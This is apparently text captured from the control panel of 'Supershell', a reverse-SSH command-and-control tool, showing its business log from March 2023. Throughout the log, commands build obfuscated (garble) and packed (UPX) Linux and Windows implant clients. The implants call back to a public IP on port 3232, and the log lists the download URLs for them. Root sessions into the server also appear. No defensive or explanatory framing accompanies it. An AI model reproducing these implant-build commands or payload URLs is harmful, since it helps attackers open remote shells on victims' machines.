 Supershell
tdragon6
Hacker
监控台
客户端
客户端列表
客户端生成
常用文件
日志监测
业务日志
Gunicorn日志
备忘录
设置
业务日志
108.54 KB
2023-03-23 13:28:43,695 - INFO - generate_key.py - generateSSHKey - 29 - New SSH Key Generated.
2023-03-23 13:31:51,372 - INFO - rssh.py - exec_command - 49 - version:
2023-03-23 13:31:51,376 - INFO - rssh.py - exec_command - 49 - who: root@172.19.0.3:50882
2023-03-23 13:32:19,146 - INFO - compiled.py - make_client - 75 - Make Client Receive Data: {'filename': 'linux64', 'address': '37.235.53.74', 'port': '3232', 'os_arch': 'linux/amd64', 'upx': True,
'garble': True}
2023-03-23 13:32:19,260 - INFO - compile.py - makeClient - 159 - Make client Cmd: link --name linux64 --goos linux --goarch amd64 -s 37.235.53.74:3232 --upx --garble
2023-03-23 13:34:00,588 - INFO - rssh.py - exec_command - 49 - link --name linux64 --goos linux --goarch amd64 -s 37.235.53.74:3232 --upx --garble: http://37.235.53.74:3232/linux64
2023-03-23 13:34:51,887 - INFO - compiled.py - make_client - 75 - Make Client Receive Data: {'filename': 'win64.exe', 'address': '37.235.53.74', 'port': '3232', 'os_arch': 'windows/amd64', 'upx':
False, 'garble': True}
2023-03-23 13:34:52,009 - INFO - compile.py - makeClient - 159 - Make client Cmd: link --name win64.exe --goos windows --goarch amd64 -s 37.235.53.74:3232  --garble
2023-03-23 13:36:40,230 - INFO - rssh.py - exec_command - 49 - link --name win64.exe --goos windows --goarch amd64 -s 37.235.53.74:3232  --garble:
http://37.235.53.74:3232/win64.exe
2023-03-23 13:40:27,597 - INFO - client.py - get_source_list - 24 - Redis Raw Client Data: []
2023-03-23 13:46:50,877 - INFO - rssh.py - exec_command - 49 - link -r win64.exe: Removed win64.exe
2023-03-23 13:46:54,812 - INFO - rssh.py - exec_command - 49 - link -r linux64: Removed linux64
2023-03-23 14:58:35,126 - INFO - generate_key.py - generateSSHKey - 23 - SSH Key Existed, Skip Generate Key.
2023-03-23 15:09:57,208 - INFO - compiled.py - make_client - 75 - Make Client Receive Data: {'filename': 'linux64', 'address': '37.235.53.74', 'port': '3232', 'os_arch': 'linux/amd64', 'upx': True,
'garble': True}
2023-03-23 15:09:57,340 - INFO - compile.py - makeClient - 159 - Make client Cmd: link --name linux64 --goos linux --goarch amd64 -s 37.235.53.74:3232 --upx --garble
2023-03-23 15:11:40,156 - INFO - rssh.py - exec_command - 49 - link --name linux64 --goos linux --goarch amd64 -s 37.235.53.74:3232 --upx --garble: http://37.235.53.74:3232/linux64
2023-03-23 15:14:21,685 - INFO - compiled.py - make_client - 75 - Make Client Receive Data: {'filename': 'win64.exe', 'address': '37.235.53.74', 'port': '3232', 'os_arch': 'windows/amd64', 'upx':
False, 'garble': True}
2023-03-23 15:14:21,800 - INFO - compile.py - makeClient - 159 - Make client Cmd: link --name win64.exe --goos windows --goarch amd64 -s 37.235.53.74:3232  --garble
2023-03-23 15:16:08,929 - INFO - rssh.py - exec_command - 49 - link --name win64.exe --goos windows --goarch amd64 -s 37.235.53.74:3232  --garble:
http://37.235.53.74:3232/win64.exe
2023-03-23 15:32:34,481 - INFO - rssh.py - exec_command - 49 - version:
2023-03-23 15:32:34,486 - INFO - rssh.py - exec_command - 49 - who: root@172.19.0.3:50980
2023-03-23 15:33:44,987 - INFO - rssh.py - exec_command - 49 - version:
Copyright © 2023 Supershell. All rights reserved. · v1.0.0
License · Github · 93dc2d41ae035a65